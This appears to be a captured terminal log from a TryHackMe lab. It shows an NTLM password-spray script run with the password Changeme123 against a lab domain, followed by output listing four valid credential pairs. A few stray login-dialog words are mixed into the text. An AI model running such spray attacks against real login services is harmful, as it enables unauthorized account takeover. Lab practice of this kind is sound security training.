 ┌──(kali㉿kali)-[~/tryhackme]
└─$ python ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a "http://ntlmauth.za.tryhackme.com/"
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
Username
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
Password
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
Cancel Sign in
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found